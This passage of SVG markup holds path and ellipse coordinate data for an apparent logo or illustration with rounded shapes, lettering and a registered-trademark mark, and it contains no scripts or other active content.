		c4.49-10.87,7-22.8,7.46-35.45c0.35-9.78-0.78-18.44-3.46-26.45c-5.21-15.55-15.77-25.75-31.39-30.33
		C604.09,314.23,597.73,313.35,591.12,313.35z"/>
	<path class="st1" d="M578,420.23c-0.5,0-1-0.02-1.51-0.05c-5.89-0.35-10.09-3.26-12.47-8.67c-1.34-3.03-2.09-6.41-2.3-10.34
		c-0.76-13.99,1.68-27.45,7.25-40.02c1.6-3.62,3.71-6.87,6.25-9.65c6.05-6.62,14.3-8.29,23.23-4.7c4.17,1.67,7.03,4.95,8.51,9.73
		c1.55,5,1.59,10.03,1.42,14.3l0,0.01c-0.46,9.54-1.91,17.85-4.42,25.41c-1.21,3.63-2.63,6.88-4.37,9.93
		c-1.6,2.81-3.37,5.17-5.43,7.22C589.61,417.94,584.18,420.23,578,420.23z"/>
	<path class="st2" d="M1070.36,269.65c-1.27-0.29-2.5-0.6-3.69-0.95c-0.5,1.34-1.31,2.55-2.38,3.52c-2.24,2.02-5.32,2.77-8.46,2.06
		c-1.33-0.3-2.71-0.86-4.2-1.71c-2.05-1.17-3.23-2.89-4.59-4.88c-0.21-0.3-0.5-0.73-0.74-1.07c-0.73-0.36-1.78-0.97-2.92-2.01
		c-1.85-1.68-3.59-5.06-3.3-8.24c0.36-3.99,2.16-6.27,3.73-7.52c-3.56-8.28-6.79-21.43-6.05-41.34c0.45-12,2.55-23.73,6.12-34.64
		c-10.03-11.84-22.71-22.77-38.6-31.8c-53.42-30.38-106.74-18.98-138.61-0.93c-27.44,15.54-56.59,42.7-74.74,88.33
		c-2.85,7.16-25.77,58.26-11.76,133.06c10.3,55.01,29.37,79.52,40.4,89.16c0.3,0.26,0.59,0.51,0.87,0.74
		c0.03,0.02,0.05,0.05,0.08,0.07c0.57,0.47,1.11,0.9,1.63,1.3c0.03,0.02,0.06,0.05,0.09,0.07c0.5,0.38,0.98,0.72,1.43,1.03
		c0.04,0.03,0.08,0.05,0.12,0.08c0.22,0.15,0.43,0.29,0.63,0.42c0,0,0,0,0,0c0.2,0.13,0.39,0.25,0.57,0.36
		c0.04,0.03,0.09,0.05,0.13,0.08c0.18,0.11,0.36,0.21,0.52,0.31c0,0,0.01,0,0.01,0.01c0.22,0.13,0.46,0.26,0.72,0.39
		c0.09,0.05,0.19,0.1,0.28,0.14c0.18,0.09,0.37,0.19,0.57,0.28c0.12,0.06,0.24,0.12,0.37,0.18c0.2,0.09,0.41,0.19,0.62,0.28
		c0.14,0.06,0.27,0.12,0.41,0.18c0.33,0.14,0.68,0.29,1.05,0.43c0.16,0.06,0.34,0.13,0.51,0.19c0.24,0.09,0.47,0.18,0.72,0.27
		c0.21,0.08,0.43,0.15,0.64,0.23c0.23,0.08,0.47,0.16,0.72,0.25c0.23,0.08,0.46,0.15,0.71,0.23c14.11,4.49,44.82,8.1,96.88-10.98
		c71.45-26.2,103.66-72.02,108.36-78.12c26.54-34.49,36.18-69,37.57-98.35C1074.56,270.47,1072.41,270.11,1070.36,269.65
		C1070.36,269.65,1070.36,269.65,1070.36,269.65z"/>
	<path class="st3" d="M1043.8,248.85c-3.56-8.28-6.79-21.43-6.05-41.34c0.45-11.99,2.55-23.72,6.11-34.64
		c-10.03-11.85-22.71-22.77-38.6-31.81c-53.42-30.38-106.74-18.98-138.61-0.93c-27.44,15.54-56.59,42.7-74.74,88.33
		c-2.21,5.55-16.45,37.47-16.25,86.35c35.14,24.32,92.94,31.33,152.49,14.58c49.92-14.04,90.07-41.7,111.95-73.29
		C1040.52,252.29,1042.27,250.07,1043.8,248.85z"/>
	<g>
		
			<ellipse transform="matrix(0.1294 -0.9916 0.9916 0.1294 671.9147 1077.2253)" class="st1" cx="949.41" cy="155.97" rx="8.39" ry="12.26"/>
		<path class="st1" d="M921.57,166.85c0.44-0.54,0.43-1.29-0.05-1.77c0,0-0.04-0.03-0.03-0.03c-5.17-4.36-5.89-12.07-1.57-17.3
			c0.5-0.6,1.62-1.63,1.62-1.63c0.02-0.02,0.04-0.04,0.06-0.06c0.01-0.01,0.02-0.02,0.03-0.03c0.44-0.57,0.35-1.39-0.21-1.85
			c-0.28-0.23-0.62-0.32-0.95-0.29c-11.92,1.27-21.15,4.04-26.09,5.8c-22.67,8.08-42.34,21.6-58.76,40.3
			c-0.01,0.01-0.02,0.03-0.04,0.06c-0.02,0.02-0.03,0.04-0.03,0.05c-0.32,0.56-0.21,1.27,0.3,1.7c0.33,0.28,0.74,0.38,1.13,0.29
			l0.03,0c3.64-0.88,7.63-0.11,10.75,2.46c2.7,2.23,4.19,5.36,4.44,8.59l0,0.01c0.04,0.33,0.2,0.64,0.48,0.87
			c0.54,0.44,1.31,0.41,1.79-0.08l0.01-0.01c13.55-14.94,29.52-25.76,47.74-32.25c3.62-1.29,10.16-3.26,18.59-4.34
			c0,0,0.02,0,0.03-0.01C921.12,167.24,921.37,167.09,921.57,166.85z"/>
	</g>
	<path class="st1" d="M991.22,315.11c-1.39-0.18-2.79-0.31-4.19-0.32c-8.28-0.03-16.57,0.13-24.84-0.08
		c-3.49-0.09-5.98,0.98-8.2,3.69c-4,4.91-8.28,9.61-12.49,14.36c-1.39,1.57-2.1,1.58-3.38-0.02c-4.42-5.49-8.79-11.02-13.16-16.54
		c-0.21-0.27-0.38-0.6-0.49-0.93c-0.17-0.52-0.21-1.11,0.28-1.44c1.02-0.69,2.07-1.32,3.14-1.93c5.39-3.06,10.41-6.62,14.86-10.94
		c7.67-7.46,12.96-16.24,14.26-27.04c1.66-13.74-3.62-26.67-19.19-32.74c-1.8-0.7-3.66-1.29-5.53-1.76
		c-9.58-2.4-19.19-2.17-28.82-0.29c-7.35,1.43-14.17,4.1-20.46,8.2c-17.5,11.39-24.59,38.28-10.81,56.33
		c1.07,1.4,2.09,2.84,3.07,4.3c0.37,0.55,0.59,1.21,0.86,1.78c-1.35,1.59-3.19,1.83-4.77,2.54c-6.5,2.91-12.38,6.73-17.46,11.72
		c-9.89,9.71-15.4,21.3-15.03,35.39c0.32,12.14,5.44,21.67,15.45,28.55c5,3.43,10.52,5.79,16.43,7c21.7,4.45,41.67,0.95,59.24-13.23
		c1.08-0.87,1.99-2.03,3.53-2.2c1.19,0.52,1.82,1.62,2.56,2.59c1.81,2.39,3.72,4.71,5.34,7.22c1.7,2.63,3.86,3.66,7.03,3.61
		c10.22-0.16,20.44-0.06,30.66-0.07c1.05,0,2.12-0.04,3.16-0.16c1.17-0.13,1.71-1.34,1.03-2.37c-0.78-1.17-1.65-2.28-2.53-3.38
		c-7.3-9.05-14.63-18.08-21.91-27.15c-1.92-2.4-1.9-2.75,0-4.97c2.29-2.67,4.67-5.28,7.02-7.9c7.75-8.67,15.51-17.33,23.24-26.01
		c1.05-1.18,2.02-2.43,2.94-3.71C992.58,316.47,992.08,315.23,991.22,315.11z M915.49,358.34c-6.74,5.63-14.13,9.8-21.56,10.09
		c-5.23,0.08-8.62-0.73-11.75-2.47c-6.21-3.45-9.16-9.99-7.76-16.95c0.83-4.08,2.73-7.56,5.61-10.54c3.59-3.72,7.95-6.34,12.4-8.83
		c1.48-0.83,2.18-0.66,3.25,0.53c0.7,0.78,1.34,1.63,1.99,2.46c5.29,6.79,10.58,13.58,15.86,20.37c0.75,0.97,1.5,1.95,2.18,2.97
		C916.24,356.77,916.28,357.68,915.49,358.34z M909.24,295.21c-1.75,0.96-2.42,0.85-3.74-0.49c-2.36-2.38-4.37-5.03-6.08-7.91
		c-6.3-10.63,2.12-21.92,11.64-23.03c0.87-0.1,1.75-0.14,2.59-0.21c0.92,0.05,1.8,0.05,2.67,0.16c10.28,1.3,12.29,10.08,9.52,16.61
		c-0.97,2.3-2.48,4.24-4.23,5.98C917.96,289.95,913.71,292.75,909.24,295.21z"/>
	<path class="st4" d="M824.66,453.9c0.04,0.03,0.08,0.05,0.12,0.08C824.74,453.96,824.7,453.93,824.66,453.9z"/>
	<path class="st4" d="M825.41,454.41C825.41,454.41,825.41,454.41,825.41,454.41C825.41,454.41,825.41,454.41,825.41,454.41z"/>
	<path class="st4" d="M825.98,454.77c0.04,0.03,0.09,0.05,0.13,0.08C826.07,454.82,826.02,454.79,825.98,454.77z"/>
	<path class="st4" d="M826.64,455.16c0.22,0.13,0.46,0.26,0.72,0.39C827.11,455.41,826.86,455.28,826.64,455.16z"/>
	<path class="st4" d="M823.14,452.8c0.03,0.02,0.06,0.05,0.09,0.07C823.2,452.85,823.17,452.83,823.14,452.8z"/>
	<path class="st4" d="M821.43,451.44c0.03,0.02,0.05,0.05,0.08,0.07C821.48,451.48,821.45,451.46,821.43,451.44z"/>
	<path class="st4" d="M827.64,455.69c0.18,0.09,0.37,0.19,0.57,0.28C828.01,455.88,827.82,455.78,827.64,455.69z"/>
	<path class="st4" d="M832.55,457.74c0.23,0.08,0.47,0.16,0.72,0.25C833.02,457.91,832.78,457.83,832.55,457.74z"/>
	<path class="st4" d="M829.62,456.61c0.33,0.14,0.68,0.29,1.05,0.43C830.3,456.9,829.95,456.76,829.62,456.61z"/>
	<path class="st4" d="M831.18,457.24c0.24,0.09,0.47,0.18,0.72,0.27C831.65,457.42,831.41,457.33,831.18,457.24z"/>
	<path class="st4" d="M828.59,456.15c0.2,0.09,0.41,0.19,0.62,0.28C828.99,456.34,828.78,456.24,828.59,456.15z"/>
	<path class="st2" d="M832.55,457.74c-0.22-0.08-0.44-0.15-0.64-0.23c-0.25-0.09-0.49-0.18-0.72-0.27
		c-0.17-0.06-0.35-0.13-0.51-0.19c-0.37-0.15-0.72-0.29-1.05-0.43c-0.14-0.06-0.27-0.12-0.41-0.18c-0.21-0.09-0.42-0.19-0.62-0.28
		c-0.13-0.06-0.25-0.12-0.37-0.18c-0.2-0.1-0.39-0.19-0.57-0.28c-0.09-0.05-0.19-0.1-0.28-0.14c-0.26-0.13-0.5-0.27-0.72-0.39
		c0,0-0.01,0-0.01-0.01c-0.17-0.09-0.34-0.2-0.52-0.31c-0.04-0.03-0.08-0.05-0.13-0.08c-0.18-0.11-0.37-0.23-0.57-0.36c0,0,0,0,0,0
		c-0.2-0.13-0.42-0.27-0.63-0.42c-0.04-0.03-0.08-0.05-0.12-0.08c-0.45-0.31-0.92-0.65-1.43-1.03c-0.03-0.02-0.06-0.05-0.09-0.07
		c-0.52-0.39-1.06-0.82-1.63-1.3c-0.03-0.02-0.05-0.05-0.08-0.07c-0.28-0.24-0.57-0.49-0.87-0.74l0,0
		c-0.55,2.67-1.85,6.99-2.57,8.85c-0.26,0.67-0.93,1.08-1.44,0.87c-5.58-2.28-9.08-2.95-8.26,3.27c0.06,0.49,1.3,2.24,2.02,2.65
		c2.88,1.64,3.78,0.73,6.89,2.5c2.89,1.65,8.73,8.16,10.57,8.71c2.48,0.75,8.42,2.25,6.73-2.47c-0.8-2.23-3.65-1.9-4.46-3.35
		c-1.04-1.85-0.85-3.18-2.22-4.83c-0.52-0.62-0.33-2.1,0.48-2.61c2.79-1.77,4.58-2.28,5.87-6c-0.07-0.02-0.13-0.04-0.2-0.06
		c-0.24-0.08-0.47-0.15-0.71-0.23C833.02,457.91,832.78,457.83,832.55,457.74z"/>
	<g>
		<g>
			<path class="st5" d="M1191.26,192.06c3.41-16.71,0.78-41.97-20.36-61.26s-46.54-19.59-62.87-14.66
				c-14.06,4.24-30.09,13.59-43.02,32.45c-2.03,2.96-17.69,23.82-19.01,59.24c-1.19,31.96,8.33,44.42,11.49,47.3
				s16.43,11.23,48.15,7.11c35.15-4.56,54.48-22.07,57.24-24.36C1180.49,223.27,1188.32,206.45,1191.26,192.06z"/>
			<path class="st6" d="M1059.02,264.98c-0.13-1.09-1.46-1.24-1.68-1.98c-0.28-0.95-0.06-1.53-0.51-2.42
				c-0.17-0.33,0.07-0.99,0.49-1.14c1.45-0.52,2.32-0.57,3.28-2.12c-1.47-0.85-2.48-1.63-3.1-2.2c-0.58-0.53-1.39-1.4-2.3-2.65
				c-0.52,1.16-1.56,2.98-2.08,3.76c-0.19,0.28-0.53,0.39-0.74,0.25c-2.3-1.61-3.82-2.27-4.09,0.64c-0.02,0.23,0.36,1.15,0.64,1.41
				c1.14,1.04,1.64,0.72,2.87,1.84c1.14,1.04,3.13,4.6,3.91,5.04C1056.76,266.01,1059.3,267.3,1059.02,264.98z"/>
		</g>
		<g>
			
				<ellipse transform="matrix(0.4298 -0.9029 0.9029 0.4298 535.4464 1114.3425)" class="st1" cx="1150.06" cy="133.2" rx="3.91" ry="5.71"/>
			<path class="st1" d="M1136.17,134.01c0.27-0.17,0.38-0.51,0.23-0.79c0,0-0.01-0.02-0.01-0.02c-1.66-2.67-0.87-6.19,1.8-7.89
				c0.31-0.2,0.95-0.49,0.95-0.49c0.01-0.01,0.02-0.01,0.03-0.02c0.01,0,0.01-0.01,0.02-0.01c0.28-0.19,0.36-0.56,0.17-0.85
				c-0.09-0.14-0.23-0.23-0.38-0.27c-5.46-1.16-9.95-1.26-12.39-1.19c-11.2,0.31-21.86,3.47-31.83,9.38c0,0-0.01,0.01-0.03,0.02
				c-0.01,0.01-0.02,0.01-0.02,0.02c-0.22,0.2-0.28,0.53-0.11,0.79c0.11,0.17,0.27,0.27,0.46,0.29l0.01,0
				c1.74,0.14,3.4,1.05,4.4,2.64c0.87,1.37,1.09,2.98,0.73,4.44l0,0.01c-0.03,0.15,0,0.31,0.09,0.45c0.17,0.27,0.52,0.37,0.8,0.22
				l0.01,0c8.15-4.67,16.79-7.15,25.79-7.4c1.79-0.05,4.97,0.02,8.86,0.76l0.01,0C1135.91,134.12,1136.04,134.09,1136.17,134.01z"/>
		</g>
	</g>
	<path class="st3" d="M1130.76,189.82c25.9-6.11,46.42-20.73,55.87-37.64c-3.4-7.44-8.47-14.76-15.73-21.38
		c-21.14-19.29-46.54-19.59-62.87-14.66c-14.06,4.24-30.09,13.59-43.02,32.45c-1.17,1.71-6.89,9.41-11.77,22.42
		C1066.84,189.24,1097.99,197.55,1130.76,189.82z"/>
	<g>
		<g>
			<g>
				<path class="st7" d="M1131.31,422.84c5.52-9.97,8.9-26.59-0.71-43.11s-25.73-21.79-37.12-21.92
					c-9.81-0.11-21.89,2.63-33.91,12.07c-1.89,1.48-16.04,11.64-23.96,33.94c-7.16,20.13-3.58,29.97-2.14,32.44
					c1.44,2.47,8.22,10.44,29.26,14.17c23.31,4.13,39.13-3.16,41.35-4.06C1118.2,440.57,1126.56,431.42,1131.31,422.84z"/>
				<path class="st8" d="M1032.46,442.84c0.13-0.72-0.68-1.08-0.68-1.6c0.01-0.66,0.27-0.99,0.16-1.65
					c-0.04-0.25,0.24-0.62,0.54-0.63c1.03-0.04,1.59,0.1,2.52-0.7c-0.76-0.84-1.25-1.54-1.54-2.02c-0.27-0.46-0.61-1.17-0.94-2.15
					c-0.56,0.63-1.59,1.59-2.07,1.98c-0.17,0.14-0.42,0.14-0.52,0.01c-1.14-1.48-1.98-2.21-2.73-0.41c-0.06,0.14,0,0.81,0.13,1.03
					c0.52,0.89,0.9,0.79,1.46,1.75c0.52,0.89,1.07,3.56,1.48,4C1030.82,443.05,1032.18,444.38,1032.46,442.84z"/>
			</g>
			<g>
				
					<ellipse transform="matrix(0.5045 -0.8634 0.8634 0.5045 228.1677 1142.9338)" class="st1" cx="1109.91" cy="372.67" rx="2.61" ry="3.81"/>
				<path class="st1" d="M1100.61,372.42c0.19-0.1,0.28-0.32,0.2-0.51l-0.01-0.01c-0.95-1.87-0.23-4.17,1.64-5.15
					c0.22-0.11,0.66-0.27,0.66-0.27c0.01,0,0.02-0.01,0.02-0.01c0,0,0.01,0,0.01-0.01c0.19-0.11,0.27-0.36,0.16-0.55
					c-0.05-0.1-0.14-0.17-0.24-0.2c-3.57-1.08-6.55-1.4-8.18-1.49c-7.47-0.42-14.74,1.07-21.71,4.45c0,0-0.01,0.01-0.02,0.01
					c-0.01,0-0.01,0.01-0.01,0.01c-0.16,0.12-0.21,0.34-0.12,0.52c0.06,0.12,0.17,0.2,0.29,0.22l0.01,0c1.15,0.19,2.2,0.89,2.78,2
					c0.5,0.96,0.55,2.04,0.23,3l0,0c-0.03,0.1-0.02,0.21,0.03,0.31c0.1,0.19,0.33,0.28,0.52,0.19l0.01,0
					c5.69-2.65,11.57-3.81,17.58-3.47c1.19,0.07,3.3,0.29,5.85,1l0.01,0C1100.43,372.48,1100.52,372.47,1100.61,372.42z"/>
			</g>
		</g>
		<path class="st3" d="M1134.46,389.6c0.05-0.34,0.07-0.68,0.11-1.01c-0.95-2.93-2.25-5.89-3.97-8.84
			c-9.61-16.52-25.73-21.79-37.12-21.92c-9.81-0.11-21.89,2.63-33.91,12.07c-1.17,0.92-7.11,5.22-13.34,13.72
			c1.59,16.15,17.92,30.49,39.54,33.47C1110.1,420.43,1131.9,408.13,1134.46,389.6z"/>
	</g>
	<g>
		<g>
			<g>
				<path class="st9" d="M741.12,115.62c-16.22-12.35-44.77-22.65-76.51-9.91c-31.74,12.74-45.26,39.91-48.44,60.05
					c-2.74,17.34-1.01,39.45,12.57,63.16c2.13,3.72,16.44,31.41,53.88,51.23c33.78,17.89,52.13,14.1,56.88,12.2
					c4.74-1.9,20.62-11.85,32.67-48.13c13.35-40.2,4.56-70.1,3.52-74.26C769.12,143.42,755.08,126.25,741.12,115.62z"/>
				<path class="st10" d="M750.91,295.82c-1.25-0.42-2.09,0.93-3.01,0.78c-1.16-0.19-1.68-0.73-2.87-0.71
					c-0.45,0.01-1.03-0.58-0.97-1.12c0.19-1.83,0.59-2.79-0.58-4.63c-1.68,1.14-3.04,1.82-3.98,2.2c-0.88,0.35-2.22,0.77-4.05,1.1
					c0.97,1.16,2.4,3.23,2.97,4.19c0.2,0.35,0.15,0.78-0.12,0.93c-2.92,1.64-4.43,2.93-1.44,4.73c0.23,0.14,1.43,0.21,1.85,0.04
					c1.71-0.69,1.63-1.39,3.48-2.13c1.72-0.69,6.58-0.98,7.46-1.58C750.84,298.79,753.55,296.72,750.91,295.82z"/>
			</g>
			<g>
				
					<ellipse transform="matrix(0.1278 -0.9918 0.9918 0.1278 498.05 803.4355)" class="st1" cx="705.81" cy="118.55" rx="4.67" ry="6.82"/>
				<path class="st1" d="M690.33,124.63c0.25-0.3,0.24-0.72-0.03-0.98c0,0-0.02-0.02-0.02-0.02c-2.88-2.42-3.29-6.71-0.89-9.63
					c0.28-0.34,0.9-0.91,0.9-0.91c0.01-0.01,0.02-0.02,0.03-0.03c0.01-0.01,0.01-0.01,0.01-0.02c0.24-0.32,0.19-0.77-0.12-1.03
					c-0.15-0.13-0.35-0.18-0.53-0.16c-6.63,0.72-11.77,2.27-14.51,3.25c-12.61,4.52-23.54,12.06-32.67,22.48
					c0,0.01-0.01,0.02-0.02,0.03c-0.01,0.01-0.02,0.02-0.02,0.03c-0.18,0.31-0.12,0.71,0.17,0.94c0.19,0.15,0.41,0.21,0.63,0.16
					l0.01,0c2.03-0.49,4.25-0.07,5.98,1.36c1.5,1.24,2.34,2.98,2.48,4.78l0,0.01c0.02,0.18,0.11,0.35,0.27,0.48
					c0.3,0.25,0.73,0.23,1-0.04l0.01-0.01c7.53-8.33,16.41-14.36,26.54-17.99c2.01-0.72,5.65-1.82,10.34-2.43l0.02,0
					C690.07,124.85,690.21,124.77,690.33,124.63z"/>
			</g>
		</g>
		<path class="st3" d="M741.12,115.62c-16.22-12.35-44.77-22.65-76.51-9.91c-31.74,12.74-45.26,39.91-48.44,60.05
			c-1.25,7.93-1.57,16.86-0.24,26.49c18.79,21.35,56.09,25.98,89.88,9.37c32.77-16.11,51.73-47.04,47.89-74.35
			C749.64,122.72,745.38,118.86,741.12,115.62z"/>
	</g>
	<g>
		<g>
			<g>
				<path class="st11" d="M933.46,38.86c-3.16-10.89-12.52-24.95-30.94-29.76c-18.41-4.81-33.45,2.87-41.54,10.82
					c-6.97,6.85-13.51,17.31-15.29,32.41c-0.28,2.37-3.04,19.49,7.14,40.75c9.19,19.18,18.65,23.57,21.4,24.29
					c2.75,0.72,13.15,1.53,30.55-10.71c19.28-13.56,25.25-29.84,26.16-32.05C936.78,60.57,936.19,48.24,933.46,38.86z"/>
				<path class="st12" d="M878.18,122.7c-0.42-0.6-1.24-0.28-1.6-0.64c-0.46-0.47-0.51-0.88-1.05-1.27c-0.2-0.14-0.27-0.6-0.07-0.82
					c0.69-0.75,1.19-1.05,1.27-2.27c-1.13-0.05-1.97-0.19-2.51-0.33c-0.51-0.13-1.25-0.39-2.17-0.85c0.05,0.84,0.01,2.24-0.06,2.85
					c-0.02,0.22-0.19,0.4-0.36,0.37c-1.85-0.23-2.95-0.16-2.21,1.64c0.06,0.14,0.57,0.57,0.82,0.63c0.99,0.26,1.19-0.08,2.26,0.2
					c1,0.26,3.27,1.74,3.86,1.76C877.17,124.01,879.06,123.98,878.18,122.7z"/>
			</g>
			<g>
				
					<ellipse transform="matrix(0.1776 -0.9841 0.9841 0.1776 720.1631 898.9285)" class="st1" cx="897.92" cy="18.59" rx="2.6" ry="3.8"/>
				<path class="st1" d="M889.14,21.53c0.14-0.16,0.15-0.39,0.01-0.55l-0.01-0.01c-1.53-1.43-1.64-3.82-0.23-5.38
					c0.16-0.18,0.52-0.48,0.52-0.48c0.01-0.01,0.01-0.01,0.02-0.02c0,0,0.01-0.01,0.01-0.01c0.14-0.17,0.13-0.42-0.04-0.57
					c-0.08-0.08-0.19-0.11-0.29-0.11c-3.71,0.21-6.6,0.93-8.16,1.4c-7.13,2.16-13.42,6.04-18.78,11.58c0,0-0.01,0.01-0.01,0.02
					c-0.01,0.01-0.01,0.01-0.01,0.01c-0.11,0.17-0.08,0.39,0.07,0.53c0.1,0.09,0.22,0.13,0.34,0.11l0.01,0
					c1.14-0.22,2.36,0.08,3.29,0.92c0.8,0.73,1.22,1.72,1.24,2.72l0,0c0.01,0.1,0.05,0.2,0.14,0.28c0.16,0.15,0.4,0.15,0.55,0l0,0
					c4.42-4.42,9.52-7.52,15.26-9.25c1.14-0.34,3.19-0.85,5.82-1.06c0,0,0.01,0,0.01,0C888.99,21.64,889.07,21.6,889.14,21.53z"/>
			</g>
		</g>
		<path class="st3" d="M902.52,9.1c-18.41-4.81-33.45,2.87-41.54,10.82c-6.97,6.85-13.51,17.31-15.29,32.41
			c-0.02,0.15-0.04,0.35-0.08,0.6c7.54,14.83,28.15,21.84,48.77,15.76c22.58-6.66,36.64-26.5,31.51-44.4
			C920.75,17.75,913.16,11.88,902.52,9.1z"/>
	</g>
	<g>
		<path class="st0" d="M1151.59,611.64c0,9.38-7.37,16.75-16.95,16.75c-9.49,0-17.05-7.37-17.05-16.75
			c0-9.18,7.57-16.55,17.05-16.55C1144.23,595.09,1151.59,602.46,1151.59,611.64z M1121.83,611.64c0,7.37,5.45,13.22,12.92,13.22
			c7.27,0,12.61-5.85,12.61-13.12c0-7.37-5.35-13.32-12.71-13.32C1127.28,598.42,1121.83,604.38,1121.83,611.64z M1132.02,620.32
			h-3.83v-16.55c1.51-0.3,3.63-0.5,6.36-0.5c3.13,0,4.54,0.5,5.75,1.21c0.91,0.71,1.61,2.02,1.61,3.63c0,1.82-1.41,3.23-3.43,3.83
			v0.2c1.61,0.6,2.52,1.82,3.03,4.04c0.5,2.52,0.81,3.53,1.21,4.14h-4.14c-0.5-0.61-0.81-2.12-1.31-4.04
			c-0.3-1.82-1.31-2.62-3.43-2.62h-1.82V620.32z M1132.12,610.93h1.82c2.12,0,3.83-0.71,3.83-2.42c0-1.51-1.11-2.52-3.53-2.52
			c-1.01,0-1.71,0.1-2.12,0.2V610.93z"/>
	</g>
	<path class="st0" d="M12.44,400.91c-0.03,0.41-0.03,0.81-0.03,1.18l-0.01,6.7c-0.01,6.96-0.02,13.93,0.01,20.89
		c0.03,6.76,2.91,11.81,8.8,15.42c4.03,2.47,8.66,4.3,14.14,5.58c10.13,2.36,21.19,2.9,33.8,1.65c8.5-0.85,16.62-3.03,24.14-6.5
		c11.23-5.18,19.42-12.05,25.03-20.99c10.67-17.01,11.38-34.23,2.1-51.2c-2.28-4.18-5.11-8.41-8.91-13.3
		c-4.93-6.36-10.71-12.88-18.18-20.51c-3.46-3.53-6.44-6.74-9.13-9.79c-2.82-3.21-4.74-6.4-5.88-9.74
		c-1.48-4.35-1.24-8.69,0.69-12.22c1.93-3.53,5.46-6.08,9.93-7.17c0.43-0.11,0.86-0.17,1.3-0.24c0.24-0.04,0.48-0.07,0.71-0.12
		c5.1-0.98,10.05-0.15,14.29,0.7c7.7,1.55,15.07,4.78,22.53,9.86c0.32,0.22,0.64,0.47,0.95,0.73c0.39,0.32,0.7,0.57,1,0.74
		c0.17-0.74,0.33-1.46,0.42-2.16c0.71-5.75,1.53-12.44,2.26-19.06c0.29-2.63,0.43-5.34,0.56-7.96l0.02-0.31
		c0.26-5.11-1.74-8.6-6.3-10.98c-5.02-2.62-10.32-4.57-15.75-5.79c-10.96-2.47-22.3-2.71-34.68-0.75
		c-8.06,1.28-15.54,3.82-22.24,7.54c-11.98,6.67-20.35,17.79-23.58,31.31c-3.14,13.16-0.85,26.75,6.28,37.29
		c2.12,3.13,4.21,6.18,6.58,9.04c4.31,5.22,8.83,10.38,13.47,15.65c2.26,2.57,4.55,5.11,6.84,7.66c2.72,3.02,5.53,6.15,8.25,9.27
		c2.15,2.46,3.83,4.73,5.15,6.94c3.51,5.88,2.59,12.28-2.46,17.11c-2.37,2.27-5.34,3.87-8.83,4.78c-3.04,0.79-6.13,1.16-9.19,1.11
		c-4.23-0.07-8.64-0.56-13.47-1.51c-8.63-1.69-17.56-4.75-27.32-9.37C14.63,401.88,13.53,401.36,12.44,400.91z"/>
	<path class="st0" d="M431.29,381.18l0.94,0.27c2.36,0.68,3.33,2.54,4.11,4.03c0.23,0.44,0.45,0.86,0.68,1.21
		c7.69,11.68,15.35,23.38,23.01,35.08c5.75,8.78,11.49,17.55,17.25,26.32c0.46,0.7,0.83,1.29,1.14,1.8
		c0.76,1.22,1.08,1.73,1.44,1.88c0.53,0.23,1.76,0.23,3.8,0.23l0.99,0c4.93,0.01,9.85,0.02,14.78,0l1.68,0
		c1.97,0,3.68,0.01,4.04-0.26c0.24-0.18,0.43-1.65,0.59-2.95c0.1-0.81,0.22-1.75,0.4-2.86c1.06-6.87,2.01-13.89,2.92-20.67
		c0.5-3.68,0.99-7.35,1.51-11.02c1.1-7.86,2.22-15.71,3.33-23.56c1.1-7.75,2.2-15.51,3.29-23.26l0.17-1.19
		c1.52-10.84,3.09-22.05,5.73-32.92c0.71-2.94,1.51-5.9,2.29-8.77l0.34-1.27c1.01-3.76,3.13-6.8,5.27-9.52
		c0.07-0.09,0.09-0.16,0.1-0.17c-0.01,0.03-0.14-0.09-0.46-0.13c-0.54-0.06-1.12-0.09-1.79-0.09c-13.64-0.01-27.27-0.01-40.9,0.01
		c-0.8,0-1.57,0.07-2.3,0.22c0.13,0.55,0.34,1.1,0.61,1.6c1.35,2.53,1.93,5.44,1.78,8.92c-0.04,0.78-0.07,1.57-0.1,2.35
		c-0.14,3.3-0.28,6.71-0.69,10.06c-1.88,15.09-3.86,30.21-5.89,44.96c-0.11,0.83-0.2,1.66-0.29,2.51c-0.28,2.7-0.58,5.5-1.72,8.62
		l-0.72,1.96l-1.66-1.26c-1.73-1.32-2.59-2.81-3.35-4.12c-0.17-0.29-0.34-0.58-0.51-0.86l-9.08-14.57
		c-11.21-17.97-22.8-36.56-34.05-54.94c-2.71-4.43-5.66-5.86-10.2-4.93c-0.15,0.03-0.3,0.05-0.46,0.06l-0.13,0.01
		c-9.99,1.4-20.38,0.75-30.88-1.93c-0.92-0.24-3.38-0.86-3.97-0.44c-0.59,0.42-0.81,2.94-0.89,3.89c-0.1,1.18-0.06,2.4,0.13,3.54
		c0.99,6.07,4.03,10.63,9.03,13.57c1.35,0.79,2.81,1.43,4.34,2.1c0.58,0.25,1.16,0.51,1.74,0.77c2.26,1.03,2.95,1.84,2.56,4.61
		c-0.45,3.29-0.97,6.75-1.67,11.24c-3.5,22.22-7.01,44.44-10.52,66.66c-1.06,6.7-2.24,13.83-4.05,20.93
		c-0.96,3.79-2.38,8.13-5.63,11.65c-0.35,0.38-0.6,0.68-0.78,0.96c-0.11,0.16-0.14,0.27-0.15,0.32c0.05,0,0.16,0.05,0.38,0.08
		c0.53,0.06,1.11,0.1,1.78,0.1c13.8,0.01,27.6,0.01,41.4-0.01c0.79,0,1.58-0.07,2.37-0.22c-0.11-0.65-0.28-1.21-0.51-1.66
		c-1.64-3.32-1.73-6.77-1.63-9.4l0.03-0.84c0.08-2.19,0.17-4.45,0.48-6.68c2.32-16.82,4.4-31.5,6.35-44.89
		c0.06-0.44,0.08-0.93,0.09-1.45c0.04-1.49,0.09-3.35,1.5-4.94L431.29,381.18z"/>
	<path class="st0" d="M316.12,548.71l1.05,0.92c1.28,1.12,2.13,2.49,2.87,3.69c0.2,0.32,0.4,0.64,0.6,0.96l5.26,8.02
		c11.83,18.04,24.06,36.69,36,55.09c1.41,2.17,2.72,2.91,5.01,2.85c4.36-0.12,8.79-0.1,13.08-0.08c2.06,0.01,4.12,0.02,6.18,0.01
		c0.84,0,1.75-0.06,2.76-0.18c0.09-0.01,0.13-0.03,0.14-0.04c0.29-0.97,0.53-1.83,0.65-2.66c1.24-8.77,2.47-17.55,3.71-26.33
		c1.1-7.81,2.19-15.62,3.3-23.43l1.64-11.63c1.75-12.5,3.57-25.42,5.46-38.12c1.04-7,2.66-14.55,5.09-23.76
		c0.88-3.34,2.29-7.63,5.42-11.18c0.27-0.31,0.52-0.7,0.73-1.07c-0.63-0.07-1.27-0.11-1.92-0.11c-13.8-0.01-27.6-0.01-41.39,0
